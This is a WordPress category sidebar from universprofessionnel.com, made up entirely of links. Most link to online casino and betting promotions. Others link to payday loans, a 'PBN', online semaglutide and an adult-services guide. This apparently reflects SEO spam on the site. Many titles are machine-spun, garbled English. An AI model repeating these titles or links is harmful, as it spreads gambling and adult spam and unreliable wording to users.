	<li class="cat-item cat-item-162"><a href="https://universprofessionnel.com/category/mostbet-oynash/">mostbet oynash</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://universprofessionnel.com/category/mostbet-ozbekistonda/">mostbet ozbekistonda</a>
</li>
	<li class="cat-item cat-item-412"><a href="https://universprofessionnel.com/category/mostbet-promo-code-and-subscribe-offer-march-2024-uk-customers-883/">Mostbet Promo Code And Subscribe Offer: March 2024 Uk Customers &#8211; 370</a>
</li>
	<li class="cat-item cat-item-552"><a href="https://universprofessionnel.com/category/mostbet-promotional-code-amp-additional-bonuses-october-2024-918/">Mostbet Promotional Code &amp; Additional Bonuses October 2024 &#8211; 731</a>
</li>
	<li class="cat-item cat-item-413"><a href="https://universprofessionnel.com/category/mostbet-racing-on-typically-the-app-store-102/">‎mostbet Racing On Typically The App Store &#8211; 23</a>
</li>
	<li class="cat-item cat-item-535"><a href="https://universprofessionnel.com/category/mostbet-review-promo-code-forbes-upwards-to-1-000-in-bonus-bets-october-2024-989/">Mostbet Review: Promo Code Forbes Upwards To $1, 000 In Bonus Bets October 2024 &#8211; 680</a>
</li>
	<li class="cat-item cat-item-435"><a href="https://universprofessionnel.com/category/mostbet-review-promo-program-code-forbes-up-to-be-able-to-1-000-in-bonus-bets-october-2024-421/">Mostbet Review: Promo Program Code Forbes Up To Be Able To $1, 000 In Bonus Bets October 2024 &#8211; 775</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://universprofessionnel.com/category/mostbet-royxatga-olish/">mostbet royxatga olish</a>
</li>
	<li class="cat-item cat-item-343"><a href="https://universprofessionnel.com/category/mostbet-russia/">Mostbet Russia</a>
</li>
	<li class="cat-item cat-item-508"><a href="https://universprofessionnel.com/category/mostbet-sportsbook-promo-computer-code-amp-offers-up-to-date-october-2024-524/">Mostbet Sportsbook Promo Computer Code &amp; Offers Up-to-date October 2024 &#8211; 109</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://universprofessionnel.com/category/mostbet-tr/">mostbet tr</a>
</li>
	<li class="cat-item cat-item-385"><a href="https://universprofessionnel.com/category/mostbet-uz-casino/">Mostbet UZ Casino</a>
</li>
	<li class="cat-item cat-item-386"><a href="https://universprofessionnel.com/category/mostbet-uz-casino-online/">Mostbet UZ Casino Online</a>
</li>
	<li class="cat-item cat-item-323"><a href="https://universprofessionnel.com/category/mostbet-uz-kirish/">Mostbet UZ Kirish</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://universprofessionnel.com/category/mostbet-uzbekistan/">Mostbet Uzbekistan</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://universprofessionnel.com/category/mostbet-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d0%be%d0%b5-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d0%b4%d0%be%d1%81%d1%82%d1%83%d0%bf-%d0%b1%d0%b5%d0%b7-%d0%be%d0%b3%d1%80%d0%b0/">Mostbet официальное зеркало Доступ без ограничений &#8211; 613</a>
</li>
	<li class="cat-item cat-item-322"><a href="https://universprofessionnel.com/category/mostbet-az90-bukmeker-ve-kazino-azerbaycanda-added-bonus-550-250f-289/">Mostbet-az90 Bukmeker Və Kazino Azərbaycanda Added Bonus 550+250f &#8211; 634</a>
</li>
	<li class="cat-item cat-item-266"><a href="https://universprofessionnel.com/category/mostbet-az91-i%cc%87dman-mercleri-ve-giri-dinas-pemuda-olahraga-kebudayaan-dan-pariwisata-kabupaten-grobogan-publicinput-com-915/">Mostbet-az91: İdman Mərcləri Və Giri Dinas Pemuda Olahraga, Kebudayaan Dan Pariwisata Kabupaten Grobogan Publicinput Com &#8211; 232</a>
</li>
	<li class="cat-item cat-item-1064"><a href="https://universprofessionnel.com/category/mostbet-azerbaycan-casino/">mostbet-azerbaycan-casino</a>
</li>
	<li class="cat-item cat-item-1047"><a href="https://universprofessionnel.com/category/mostbet-azerbaycan-giris/">mostbet-azerbaycan-giris</a>
</li>
	<li class="cat-item cat-item-1063"><a href="https://universprofessionnel.com/category/mostbet-oyna/">mostbet-oyna</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://universprofessionnel.com/category/mostbet-ru-serg/">mostbet-ru-serg</a>
</li>
	<li class="cat-item cat-item-1261"><a href="https://universprofessionnel.com/category/mostbet1/">mostbet1</a>
</li>
	<li class="cat-item cat-item-1262"><a href="https://universprofessionnel.com/category/mostbet2/">mostbet2</a>
</li>
	<li class="cat-item cat-item-1137"><a href="https://universprofessionnel.com/category/mqgtj3rxsd/">mqgtj3rxsd</a>
</li>
	<li class="cat-item cat-item-1079"><a href="https://universprofessionnel.com/category/natrue-label-de/">natrue-label.de</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://universprofessionnel.com/category/news/">news</a>
</li>
	<li class="cat-item cat-item-463"><a href="https://universprofessionnel.com/category/no-deposit-bonus-casinos-keep-what-you-win-in-2024-871/">No Deposit Bonus Casinos » Keep What You Win In 2024 &#8211; 990</a>
</li>
	<li class="cat-item cat-item-634"><a href="https://universprofessionnel.com/category/noticias-esportivas/">Noticias esportivas</a>
</li>
	<li class="cat-item cat-item-996"><a href="https://universprofessionnel.com/category/nv-casino/">NV Casino</a>
</li>
	<li class="cat-item cat-item-1058"><a href="https://universprofessionnel.com/category/nv-casino-deutschland/">NV Casino Deutschland</a>
</li>
	<li class="cat-item cat-item-1098"><a href="https://universprofessionnel.com/category/nv-casino-schweiz-bewertungen-auf-trustpilot/">NV Casino Schweiz Bewertungen auf TrustPilot</a>
</li>
	<li class="cat-item cat-item-980"><a href="https://universprofessionnel.com/category/official-website-of-the-game-aviator/">Official website of the game Aviator &#8211; officialgameaviator.com</a>
</li>
	<li class="cat-item cat-item-1025"><a href="https://universprofessionnel.com/category/offizielle-1xbet-website-in-deutschland/">Offizielle 1xbet-Website in Deutschland</a>
</li>
	<li class="cat-item cat-item-999"><a href="https://universprofessionnel.com/category/omegle/">Omegle</a>
</li>
	<li class="cat-item cat-item-1000"><a href="https://universprofessionnel.com/category/omegle-cc/">Omegle cc</a>
</li>
	<li class="cat-item cat-item-422"><a href="https://universprofessionnel.com/category/online-casino-au/">online casino au</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://universprofessionnel.com/category/online-dating/">Online dating</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://universprofessionnel.com/category/online-slots-for-real-money/">online-slots-for-real-money</a>
</li>
	<li class="cat-item cat-item-1270"><a href="https://universprofessionnel.com/category/onlinecasinoslot12/">onlinecasinoslot12</a>
</li>
	<li class="cat-item cat-item-1279"><a href="https://universprofessionnel.com/category/onlinecasinoslot13/">onlinecasinoslot13</a>
</li>
	<li class="cat-item cat-item-1284"><a href="https://universprofessionnel.com/category/onlinecasinoslot14/">onlinecasinoslot14</a>
</li>
	<li class="cat-item cat-item-1287"><a href="https://universprofessionnel.com/category/onlinecasinoslot15/">onlinecasinoslot15</a>
</li>
	<li class="cat-item cat-item-1289"><a href="https://universprofessionnel.com/category/onlinecasinoslot16/">onlinecasinoslot16</a>
</li>
	<li class="cat-item cat-item-1293"><a href="https://universprofessionnel.com/category/onlinecasinoslot17/">onlinecasinoslot17</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://universprofessionnel.com/category/oynamaq-pin-up-az%c9%99rbaycan-r%c9%99smi-saytin-n%c9%99z%c9%99rd%c9%99n-kecirilm%c9%99si-15/">Oynamaq Pin Up Azərbaycan: rəsmi saytın nəzərdən keçirilməsi &#8211; 798</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://universprofessionnel.com/category/oyunu-sindirmaq-mumkundurmu-500/">oyunu sındırmaq mümkündürmü? &#8211; 759</a>
</li>
	<li class="cat-item cat-item-289"><a href="https://universprofessionnel.com/category/oyunu-xinclamaq-mumkundurmu-205/">Oyunu Xinclamaq Mümkündürmü? &#8211; 332</a>
</li>
	<li class="cat-item cat-item-503"><a href="https://universprofessionnel.com/category/ozwin-casino-100-free-spins-2025-australia-ear-to-ear-47/">Ozwin Casino 100 Free Spins 2024 Australia Ear To Ear &#8211; 930</a>
</li>
	<li class="cat-item cat-item-487"><a href="https://universprofessionnel.com/category/ozwin-casino-no-deposit-bonus-codes-march-2025-responsible-gaming-reviews-530/">Ozwin Casino No Deposit Bonus Codes March 2023 Responsible Gaming Reviews &#8211; 893</a>
</li>
	<li class="cat-item cat-item-507"><a href="https://universprofessionnel.com/category/ozwin-coin-chest-start-winning-500/">Ozwin Coin Chest Start Winning &#8211; 581</a>
</li>
	<li class="cat-item cat-item-444"><a href="https://universprofessionnel.com/category/ozwin-online-casino-bonuses-no-deposit-procuring-amp-many-others-694/">Ozwin Online Casino Bonuses: No Deposit, Procuring &amp; Many Others &#8211; 99</a>
</li>
	<li class="cat-item cat-item-470"><a href="https://universprofessionnel.com/category/ozwin-online-casino-evaluation-2024-play-together-with-reward-enjoy-totally-free-spins-2/">Ozwin Online Casino Evaluation 2024: Play Together With Reward, Enjoy Totally Free Spins! &#8211; 819</a>
</li>
	<li class="cat-item cat-item-977"><a href="https://universprofessionnel.com/category/pablic/">Pablic</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://universprofessionnel.com/category/pagbet-brazil/">pagbet brazil</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://universprofessionnel.com/category/paribahis/">Paribahis</a>
</li>
	<li class="cat-item cat-item-1059"><a href="https://universprofessionnel.com/category/parimatch-india-official/">PariMatch India Official</a>
</li>
	<li class="cat-item cat-item-1060"><a href="https://universprofessionnel.com/category/parimatch-official/">PariMatch Official</a>
</li>
	<li class="cat-item cat-item-714"><a href="https://universprofessionnel.com/category/partycasino-bonus-code-10e-165/">Partycasino Bonus Code 10€ 165</a>
</li>
	<li class="cat-item cat-item-789"><a href="https://universprofessionnel.com/category/partycasino-bonus-code-10e-767/">Partycasino Bonus Code 10€ 767</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://universprofessionnel.com/category/payday-loans/">Payday Loans</a>
</li>
	<li class="cat-item cat-item-288"><a href="https://universprofessionnel.com/category/pbn/">PBN</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://universprofessionnel.com/category/pin-up/">Pin up</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://universprofessionnel.com/category/pin-up-306-casino-giris-qeydiyyat-bonuslar-yukle-501/">Pin Up 306 casino giriş qeydiyyat, bonuslar, yukle &#8211; 698</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://universprofessionnel.com/category/pin-up-aviator%ef%b8%8f-online-oyun-pin-up-n%c9%99z%c9%99rd%c9%99n-kecirilm%c9%99si-63/">Pin Up Aviator️ Online Oyun Pin Up Nəzərdən Keçirilməsi &#8211; 488</a>
</li>
	<li class="cat-item cat-item-380"><a href="https://universprofessionnel.com/category/pin-up-az/">Pin UP AZ</a>
</li>
	<li class="cat-item cat-item-342"><a href="https://universprofessionnel.com/category/pin-up-az-casino/">Pin UP AZ Casino</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://universprofessionnel.com/category/pin-up-azerbaijan/">pin up azerbaijan</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://universprofessionnel.com/category/pin-up-brazil/">Pin Up Brazil</a>
</li>
	<li class="cat-item cat-item-330"><a href="https://universprofessionnel.com/category/pin-up-casino/">pin up casino</a>
</li>
	<li class="cat-item cat-item-328"><a href="https://universprofessionnel.com/category/pin-up-casino-az/">Pin UP Casino AZ</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://universprofessionnel.com/category/pin-up-casino-az-giris-v%c9%99-qeydiyyat-500-%c9%99-q%c9%99d%c9%99r-bonus-264/">Pin Up Casino AZ Giriş və Qeydiyyat 500-ə qədər bonus &#8211; 841</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://universprofessionnel.com/category/pin-up-casino-az-giris-v%c9%99-qeydiyyat-500-%c9%99-q%c9%99d%c9%99r-bonus-65/">Pin Up Casino AZ Giriş və Qeydiyyat 500-ə qədər bonus &#8211; 890</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://universprofessionnel.com/category/pin-up-casino-azerbaycan-pinup-cazino-az-pin-up-kazin-474/">Pin Up Casino Azerbaycan, Pinup Cazino Az Pin Up Kazin &#8211; 365</a>
</li>
	<li class="cat-item cat-item-384"><a href="https://universprofessionnel.com/category/pin-up-casino-online/">Pin UP Casino Online</a>
</li>
	<li class="cat-item cat-item-379"><a href="https://universprofessionnel.com/category/pin-up-online-az/">Pin UP Online AZ</a>
</li>
	<li class="cat-item cat-item-1027"><a href="https://universprofessionnel.com/category/pin-up-online-casino/">Pin UP Online Casino</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://universprofessionnel.com/category/pin-up-peru/">Pin Up Peru</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://universprofessionnel.com/category/pin-up-casino-kontorunun-t%c9%99sviri-pin-up-az-763/">Pin-Up Casino kontorunun təsviri, pin up az &#8211; 626</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://universprofessionnel.com/category/pin-up-casino-kontorunun-t%c9%99sviri-pin-up-az-947/">Pin-Up Casino kontorunun təsviri, pin up az &#8211; 995</a>
</li>
	<li class="cat-item cat-item-389"><a href="https://universprofessionnel.com/category/pinco/">pinco</a>
</li>
	<li class="cat-item cat-item-682"><a href="https://universprofessionnel.com/category/pinco-casino-giris-292/">Pinco Casino Giris 292</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://universprofessionnel.com/category/pinup-apk/">PinUp apk</a>
</li>
	<li class="cat-item cat-item-1061"><a href="https://universprofessionnel.com/category/pinup-casino/">PinUP Casino</a>
</li>
	<li class="cat-item cat-item-919"><a href="https://universprofessionnel.com/category/play-croco-casino-292/">Play Croco Casino 292</a>
</li>
	<li class="cat-item cat-item-841"><a href="https://universprofessionnel.com/category/play-croco-login-898/">Play Croco Login 898</a>
</li>
	<li class="cat-item cat-item-663"><a href="https://universprofessionnel.com/category/plinko/">plinko</a>
</li>
	<li class="cat-item cat-item-772"><a href="https://universprofessionnel.com/category/plinko_pl/">plinko_pl</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://universprofessionnel.com/category/politics-current-events/">Politics, Current Events</a>
</li>
	<li class="cat-item cat-item-968"><a href="https://universprofessionnel.com/category/post/">Post</a>
</li>
	<li class="cat-item cat-item-1037"><a href="https://universprofessionnel.com/category/prava-osi-hr/">prava-osi.hr</a>
</li>
	<li class="cat-item cat-item-1199"><a href="https://universprofessionnel.com/category/premier-bet/">Premier Bet</a>
</li>
	<li class="cat-item cat-item-358"><a href="https://universprofessionnel.com/category/product-reviews-consumer-electronics/">Product Reviews, Consumer Electronics</a>
</li>
	<li class="cat-item cat-item-945"><a href="https://universprofessionnel.com/category/product-reviews-movie-reviews/">Product Reviews, Movie Reviews</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://universprofessionnel.com/category/promokod-mostbet-an-additional-benefit-8000-czk-vsechny-akce-sazkove-kancelare-521/">Promokód Mostbet An Additional Benefit 8000 Czk Všechny Akce Sázkové Kanceláře &#8211; 390</a>
</li>
	<li class="cat-item cat-item-1068"><a href="https://universprofessionnel.com/category/public/">Public</a>
</li>
	<li class="cat-item cat-item-670"><a href="https://universprofessionnel.com/category/qizilbilet/">Qizilbilet</a>
</li>
	<li class="cat-item cat-item-824"><a href="https://universprofessionnel.com/category/queen777-casino-412/">Queen777 Casino 412</a>
</li>
	<li class="cat-item cat-item-653"><a href="https://universprofessionnel.com/category/ramenbet/">Ramenbet</a>
</li>
	<li class="cat-item cat-item-1071"><a href="https://universprofessionnel.com/category/ready-text/">ready_text</a>
</li>
	<li class="cat-item cat-item-354"><a href="https://universprofessionnel.com/category/recreation-sports-fishing/">Recreation &amp; Sports, Fishing</a>
</li>
	<li class="cat-item cat-item-609"><a href="https://universprofessionnel.com/category/reference-education-college/">Reference &amp; Education, College</a>
</li>
	<li class="cat-item cat-item-963"><a href="https://universprofessionnel.com/category/reference-education-environmental/">Reference &amp; Education, Environmental</a>
</li>
	<li class="cat-item cat-item-448"><a href="https://universprofessionnel.com/category/reference-education-k-12-education/">Reference &amp; Education, K-12 Education</a>
</li>
	<li class="cat-item cat-item-370"><a href="https://universprofessionnel.com/category/reference-education-language/">Reference &amp; Education, Language</a>
</li>
	<li class="cat-item cat-item-326"><a href="https://universprofessionnel.com/category/reference-education-sociology/">Reference &amp; Education, Sociology</a>
</li>
	<li class="cat-item cat-item-622"><a href="https://universprofessionnel.com/category/research-posts-392/">Research Posts &#8211; 672</a>
</li>
	<li class="cat-item cat-item-986"><a href="https://universprofessionnel.com/category/review/">review</a>
</li>
	<li class="cat-item cat-item-1009"><a href="https://universprofessionnel.com/category/reviewe/">Reviewe</a>
</li>
	<li class="cat-item cat-item-972"><a href="https://universprofessionnel.com/category/reviewer/">reviewer</a>
</li>
	<li class="cat-item cat-item-642"><a href="https://universprofessionnel.com/category/ricky-casino-australia/">ricky casino australia</a>
</li>
	<li class="cat-item cat-item-1012"><a href="https://universprofessionnel.com/category/roobet-official-website/">Roobet Official WebSite</a>
</li>
	<li class="cat-item cat-item-1041"><a href="https://universprofessionnel.com/category/selahaudio/">selahaudio</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://universprofessionnel.com/category/self-improvement-attraction/">Self Improvement, Attraction</a>
</li>
	<li class="cat-item cat-item-943"><a href="https://universprofessionnel.com/category/self-improvement-happiness/">Self Improvement, Happiness</a>
</li>
	<li class="cat-item cat-item-1196"><a href="https://universprofessionnel.com/category/self-improvement-time-management/">Self Improvement, Time Management</a>
</li>
	<li class="cat-item cat-item-1095"><a href="https://universprofessionnel.com/category/semaglutide-online/">Semaglutide Online</a>
</li>
	<li class="cat-item cat-item-1006"><a href="https://universprofessionnel.com/category/siti-ufficiali-del-bookmaker-roobet-in-italia/">Siti ufficiali del bookmaker Roobet in Italia &#8211; roobetitaly.com e roobetitaly.it</a>
</li>
	<li class="cat-item cat-item-1252"><a href="https://universprofessionnel.com/category/siti-scommesse2/">siti-scommesse2</a>
</li>
	<li class="cat-item cat-item-1045"><a href="https://universprofessionnel.com/category/skmonobrand/">skmonobrand</a>
</li>
	<li class="cat-item cat-item-547"><a href="https://universprofessionnel.com/category/sky-bet-tournament-top-goalscorer-tips-joel-piroe-can-easily-fire-leeds-to-the-premier-league-487/">Sky Bet Tournament Top Goalscorer Tips: Joel Piroe Can Easily Fire Leeds To The Premier League &#8211; 1</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://universprofessionnel.com/category/slot/">slot</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://universprofessionnel.com/category/slots/">slots</a>
</li>
	<li class="cat-item cat-item-664"><a href="https://universprofessionnel.com/category/slottica/">slottica</a>
</li>
	<li class="cat-item cat-item-561"><a href="https://universprofessionnel.com/category/slottica-10-euro-bonus-prywatnoesc-odpowiedzialna-gra-568/">Slottica 10 Euro Bonus Prywatność Odpowiedzialna Gra &#8211; 372</a>
</li>
	<li class="cat-item cat-item-575"><a href="https://universprofessionnel.com/category/slottica-16-slottica-logowanie-191/">Slottica 16 Slottica Logowanie &#8211; 179</a>
</li>
	<li class="cat-item cat-item-522"><a href="https://universprofessionnel.com/category/slottica-21-minimum-70-pln-756/">Slottica 21 Minimum 70 Pln &#8211; 918</a>
</li>
	<li class="cat-item cat-item-559"><a href="https://universprofessionnel.com/category/slottica-27-kryptowaluty-bitcoin-708/">Slottica 27 Kryptowaluty Bitcoin &#8211; 436</a>
</li>
	<li class="cat-item cat-item-527"><a href="https://universprofessionnel.com/category/slottica-50-freispiele-aktivieren-wolf-moon-840/">Slottica 50 Freispiele Aktivieren Wolf Moon &#8211; 990</a>
</li>
	<li class="cat-item cat-item-549"><a href="https://universprofessionnel.com/category/slottica-aviator-predictor-live-casino-promo-232/">Slottica Aviator Predictor Live Casino Promo &#8211; 705</a>
</li>
	<li class="cat-item cat-item-581"><a href="https://universprofessionnel.com/category/slottica-bahis-casino-22bet-307/">Slottica Bahis Casino 22bet &#8211; 187</a>
</li>
	<li class="cat-item cat-item-585"><a href="https://universprofessionnel.com/category/slottica-best-game-sorte-cada-133/">Slottica Best Game Sorte Cada &#8211; 471</a>
</li>
	<li class="cat-item cat-item-520"><a href="https://universprofessionnel.com/category/slottica-bonus-bez-depozytu-2025-mastercard-skrill-neteller-804/">Slottica Bonus Bez Depozytu 2022 Mastercard Skrill Neteller &#8211; 247</a>
</li>
	<li class="cat-item cat-item-576"><a href="https://universprofessionnel.com/category/slottica-bonus-za-rejestracje-dodatkowe-esrodki-876/">Slottica Bonus Za Rejestrację Dodatkowe Środki &#8211; 451</a>
</li>
	<li class="cat-item cat-item-567"><a href="https://universprofessionnel.com/category/slottica-casino-app-best-live-casino-sites-538/">Slottica Casino App Best Live Casino Sites &#8211; 904</a>
</li>
	<li class="cat-item cat-item-506"><a href="https://universprofessionnel.com/category/slottica-casino-brasil-voodoo-dreams-live-casino-6/">Slottica Casino Brasil Voodoo Dreams Live Casino &#8211; 329</a>
</li>
	<li class="cat-item cat-item-544"><a href="https://universprofessionnel.com/category/slottica-casino-kod-promocyjny-best-indian-online-casino-979/">Slottica Casino Kod Promocyjny Best Indian Online Casino &#8211; 797</a>
</li>
	<li class="cat-item cat-item-499"><a href="https://universprofessionnel.com/category/slottica-casino-no-brasil-%ef%b8%8f50-rodadas-gratis%ef%b8%8f-analise-completa-580/">Slottica Casino No Brasil ️50 Rodadas Grátis️ Análise Completa &#8211; 844</a>
</li>
	<li class="cat-item cat-item-459"><a href="https://universprofessionnel.com/category/slottica-casino-polska-bonusy-oraz-gry-na-ciebie-czekaja-925/">Slottica Casino Polska Bonusy Oraz Gry Na Ciebie Czekają! &#8211; 747</a>
</li>
	<li class="cat-item cat-item-524"><a href="https://universprofessionnel.com/category/slottica-casino-review-canada-best-payout-online-casino-australia-582/">Slottica Casino Review Canada Best Payout Online Casino Australia &#8211; 79</a>
</li>
	<li class="cat-item cat-item-496"><a href="https://universprofessionnel.com/category/slottica-cassino-best-canadian-cashback-casino-sites-488/">Slottica Cassino Best Canadian Cashback Casino Sites &#8211; 666</a>
</li>
	<li class="cat-item cat-item-560"><a href="https://universprofessionnel.com/category/slottica-chile-nok-zar-847/">Slottica Chile Nok Zar &#8211; 851</a>
</li>
	<li class="cat-item cat-item-533"><a href="https://universprofessionnel.com/category/slottica-free-bonus-best-online-casino-slots-ireland-780/">Slottica Free Bonus Best Online Casino Slots Ireland &#8211; 880</a>
</li>
	<li class="cat-item cat-item-539"><a href="https://universprofessionnel.com/category/slottica-kasyno-minimalny-depozyt-best-casino-greece-977/">Slottica Kasyno Minimalny Depozyt Best Casino Greece &#8211; 477</a>
</li>
	<li class="cat-item cat-item-528"><a href="https://universprofessionnel.com/category/slottica-live-chat-udzial-w-turnieju-414/">Slottica Live Chat Udział W Turnieju &#8211; 698</a>
</li>
	<li class="cat-item cat-item-747"><a href="https://universprofessionnel.com/category/slottica-login-385/">Slottica Login 385</a>
</li>
	<li class="cat-item cat-item-523"><a href="https://universprofessionnel.com/category/slottica-no-deposit-bonus-prywatnoesc-odpowiedzialna-292/">Slottica No Deposit Bonus Prywatność Odpowiedzialna &#8211; 602</a>
</li>
	<li class="cat-item cat-item-529"><a href="https://universprofessionnel.com/category/slottica-online-casino-indaxis-com-wplaty-darmowe-327/">Slottica Online Casino Indaxis.Com Wpłaty Darmowe &#8211; 735</a>
</li>
	<li class="cat-item cat-item-538"><a href="https://universprofessionnel.com/category/slottica-online-casino-review-best-visa-electron-casino-804/">Slottica Online Casino Review Best Visa Electron Casino &#8211; 322</a>
</li>
	<li class="cat-item cat-item-555"><a href="https://universprofessionnel.com/category/slottica-opinie-best-online-casino-affiliate-program-582/">Slottica Opinie Best Online Casino Affiliate Program &#8211; 303</a>
</li>
	<li class="cat-item cat-item-532"><a href="https://universprofessionnel.com/category/slottica-opinie-polskich-graczy-648/">Slottica Opinie Polskich Graczy &#8211; 927</a>
</li>
	<li class="cat-item cat-item-578"><a href="https://universprofessionnel.com/category/slottica-usuwanie-konta-coes-dla-siebie-361/">Slottica Usuwanie Konta Coś Dla Siebie &#8211; 448</a>
</li>
	<li class="cat-item cat-item-497"><a href="https://universprofessionnel.com/category/slottica-withdrawal-times-best-australian-online-casino-fast-payout-954/">Slottica Withdrawal Times Best Australian Online Casino Fast Payout &#8211; 394</a>
</li>
	<li class="cat-item cat-item-577"><a href="https://universprofessionnel.com/category/slottica-zatoceni-zdarma-bedzie-jeszcze-bardziej-ekscytujaca-481/">Slottica Zatočení Zdarma Będzie Jeszcze Bardziej Ekscytująca &#8211; 787</a>
</li>
	<li class="cat-item cat-item-534"><a href="https://universprofessionnel.com/category/slottica-zatoceni-zdarma-gry-stolowe-924/">Slottica Zatočení Zdarma Gry Stołowe &#8211; 723</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://universprofessionnel.com/category/sober-living/">Sober living</a>
</li>
	<li class="cat-item cat-item-335"><a href="https://universprofessionnel.com/category/society-relationships/">Society, Relationships</a>
</li>
	<li class="cat-item cat-item-941"><a href="https://universprofessionnel.com/category/society-weddings/">Society, Weddings</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://universprofessionnel.com/category/software-development-3/">Software development</a>
</li>
	<li class="cat-item cat-item-1007"><a href="https://universprofessionnel.com/category/space-interiors-it/">space-interiors.it</a>
</li>
	<li class="cat-item cat-item-1021"><a href="https://universprofessionnel.com/category/spain/">spain</a>
</li>
	<li class="cat-item cat-item-1062"><a href="https://universprofessionnel.com/category/sportaza-casino/">Sportaza Casino</a>
</li>
	<li class="cat-item cat-item-1026"><a href="https://universprofessionnel.com/category/stake-casino-deutschland/">Stake Casino Deutschland</a>
</li>
	<li class="cat-item cat-item-701"><a href="https://universprofessionnel.com/category/sugar-rush/">sugar rush</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://universprofessionnel.com/category/sweet-bonanza/">sweet bonanza</a>
</li>
	<li class="cat-item cat-item-339"><a href="https://universprofessionnel.com/category/sweet-bonanza-tr/">sweet bonanza TR</a>
</li>
	<li class="cat-item cat-item-1097"><a href="https://universprofessionnel.com/category/t3-19264-a/">T3_19264_a</a>
</li>
	<li class="cat-item cat-item-1255"><a href="https://universprofessionnel.com/category/television/">Television</a>
</li>
	<li class="cat-item cat-item-1056"><a href="https://universprofessionnel.com/category/test/">test</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://universprofessionnel.com/category/t%c9%99yyar%c9%99-oyunu-1win-1win-aviator-game-559/">Təyyarə oyunu 1win 1win Aviator game &#8211; 538</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://universprofessionnel.com/category/the-5-best-buffets-in-las-vegas-in-2024-891/">The 5 Best Buffets in Las Vegas in 2024 &#8211; 473</a>
</li>
	<li class="cat-item cat-item-1080"><a href="https://universprofessionnel.com/category/toasthawaiibar-de/">toasthawaiibar.de</a>
</li>
	<li class="cat-item cat-item-1237"><a href="https://universprofessionnel.com/category/travel-leisure-boating/">Travel &amp; Leisure, Boating</a>
</li>
	<li class="cat-item cat-item-610"><a href="https://universprofessionnel.com/category/travel-leisure-destinations/">Travel &amp; Leisure, Destinations</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://universprofessionnel.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-979"><a href="https://universprofessionnel.com/category/unibet-official/">Unibet Official</a>
</li>
	<li class="cat-item cat-item-981"><a href="https://universprofessionnel.com/category/unibet-osterreich/">Unibet Österreich</a>
</li>
	<li class="cat-item cat-item-987"><a href="https://universprofessionnel.com/category/unibet-schweiz/">Unibet Schweiz</a>
</li>
	<li class="cat-item cat-item-1105"><a href="https://universprofessionnel.com/category/up-x/">Up X</a>
</li>
	<li class="cat-item cat-item-1107"><a href="https://universprofessionnel.com/category/up-x-casino/">UP X Casino</a>
</li>
	<li class="cat-item cat-item-978"><a href="https://universprofessionnel.com/category/usasexguide-cc/">usasexguide cc</a>
</li>
	<li class="cat-item cat-item-988"><a href="https://universprofessionnel.com/category/vavada-casino-schweiz/">Vavada Casino Schweiz</a>
</li>
	<li class="cat-item cat-item-686"><a href="https://universprofessionnel.com/category/vegasino-bonus-188/">Vegasino Bonus 188</a>
</li>
	<li class="cat-item cat-item-378"><a href="https://universprofessionnel.com/category/vehicles-boats/">Vehicles, Boats</a>
</li>
	<li class="cat-item cat-item-947"><a href="https://universprofessionnel.com/category/vehicles-cars/">Vehicles, Cars</a>
</li>
	<li class="cat-item cat-item-658"><a href="https://universprofessionnel.com/category/verde-casino-hungary/">verde casino hungary</a>
</li>
	<li class="cat-item cat-item-865"><a href="https://universprofessionnel.com/category/verde-casino-poland/">verde casino poland</a>
</li>
	<li class="cat-item cat-item-967"><a href="https://universprofessionnel.com/category/verde-casino-romania/">verde casino romania</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://universprofessionnel.com/category/video-dekoration-unserer-fahrzeuge-urlaubstarnanstrich-2024-neuigkeiten-936/">Video Dekoration unserer Fahrzeuge: Urlaubstarnanstrich 2024 Neuigkeiten &#8211; 18</a>
</li>
	<li class="cat-item cat-item-580"><a href="https://universprofessionnel.com/category/virginia-sports-betting-sites-top-rated-5-sportsbook-software-2024-240/">Virginia Sports Betting Sites: Top Rated 5 Sportsbook Software 2024 &#8211; 728</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://universprofessionnel.com/category/visite/">Visite</a>
</li>
	<li class="cat-item cat-item-650"><a href="https://universprofessionnel.com/category/vovan-casino/">Vovan Casino</a>
</li>
